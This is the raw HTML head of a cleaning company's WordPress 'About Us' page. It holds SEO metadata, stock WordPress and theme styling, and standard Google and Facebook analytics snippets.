

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prewittcontract.com/about-us/
body_size: 11446
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - Prewitt Contract Services</title>
	<link rel="canonical" href="https://prewittcontract.com/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - Prewitt Contract Services" />
	<meta property="og:description" content="About Us Prewitt Contract Services, Inc. is a building service company that has been operating in the greater Jackson area since 1991. Prewitt Contract Services is a full building service company that provides a complete range of services such as daily janitorial services, carpet care, hard surface floor care, and window cleaning. PCS is a&hellip;" />
	<meta property="og:url" content="https://prewittcontract.com/about-us/" />
	<meta property="og:site_name" content="Prewitt Contract Services" />
	<meta property="article:publisher" content="https://www.facebook.com/PrewittContractSerivces1991" />
	<meta property="article:modified_time" content="2024-01-22T13:19:46+00:00" />
	<meta property="og:image" content="https://prewittcontract.com/wp-content/uploads/2015/07/about-picts.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://prewittcontract.com/about-us/","url":"https://prewittcontract.com/about-us/","name":"About Us - Prewitt Contract Services","isPartOf":{"@id":"https://prewittcontract.com/#website"},"primaryImageOfPage":{"@id":"https://prewittcontract.com/about-us/#primaryimage"},"image":{"@id":"https://prewittcontract.com/about-us/#primaryimage"},"thumbnailUrl":"https://prewittcontract.com/wp-content/uploads/2015/07/about-picts.jpg","datePublished":"2015-07-09T21:53:46+00:00","dateModified":"2024-01-22T13:19:46+00:00","breadcrumb":{"@id":"https://prewittcontract.com/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prewittcontract.com/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prewittcontract.com/about-us/#primaryimage","url":"https://prewittcontract.com/wp-content/uploads/2015/07/about-picts.jpg","contentUrl":"https://prewittcontract.com/wp-content/uploads/2015/07/about-picts.jpg","width":500,"height":384},{"@type":"BreadcrumbList","@id":"https://prewittcontract.com/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prewittcontract.com/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://prewittcontract.com/#website","url":"https://prewittcontract.com/","name":"Prewitt Contract Services","description":"Professional Cleaning Services","publisher":{"@id":"https://prewittcontract.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prewittcontract.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://prewittcontract.com/#organization","name":"Prewitt Contract Services","url":"https://prewittcontract.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prewittcontract.com/#/schema/logo/image/","url":"https://prewittcontract.com/wp-content/uploads/2017/03/janitorial-badge.jpg","contentUrl":"https://prewittcontract.com/wp-content/uploads/2017/03/janitorial-badge.jpg","width":204,"height":136,"caption":"Prewitt Contract Services"},"image":{"@id":"https://prewittcontract.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PrewittContractSerivces1991"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Prewitt Contract Services &raquo; Feed" href="https://prewittcontract.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prewitt Contract Services &raquo; Comments Feed" href="https://prewittcontract.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prewittcontract.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prewittcontract.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #777777;--wp--preset--color--fl-accent: #0055a5;--wp--preset--color--fl-accent-hover: #0055a5;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #808080;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #777777;--wp--preset--color--fl-header-link: #777777;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #808080;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #538cc1;--wp--preset--color--fl-footer-widgets-text: #808080;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #000000;--wp--preset--color--fl-footer-text: #b7b7b7;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-40-css' href='https://prewittcontract.com/wp-content/uploads/bb-plugin/cache/40-layout.css?ver=684297953dce5ce51faf66ac7d2621ab' media='all' />
<link rel='stylesheet' id='formidable_shortcode_css-css' href='https://prewittcontract.com/wp-content/plugins/formidablepro-2-pdf/css/style.css?ver=1706027469' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://prewittcontract.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://prewittcontract.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://prewittcontract.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.5' media='all' />
<link rel='stylesheet' id='base-css' href='https://prewittcontract.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://prewittcontract.com/wp-content/uploads/bb-theme/skin-673e2c6871806.css?ver=1.7.17.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://prewittcontract.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-17571b659d866cd4435d3762fb490d8e-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C700%2C400%7COpen+Sans%3A400&#038;ver=6.8.3' media='all' />
<!--n2css--><!--n2js--><script src="https://prewittcontract.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://prewittcontract.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WV8V7TF" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prewittcontract.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WV8V7TF");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://prewittcontract.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prewittcontract.com/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prewittcontract.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://prewittcontract.com/?p=40' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prewittcontract.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprewittcontract.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prewittcontract.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprewittcontract.com%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.140.0" /><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1451655065687033'); 
fbq('track', 'PageView');
fbq('track', 'ViewContent');	
fbq('track', 'Contact');	
fbq('track', 'SubmitApplication');	
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1451655065687033&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11139895571"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11139895571');
</script>

<!-- Event snippet for Website lead conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11139895571/vKvRCOXi4LoYEJOi9b8p'});
</script>



<script>document.documentElement.className += " js";</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
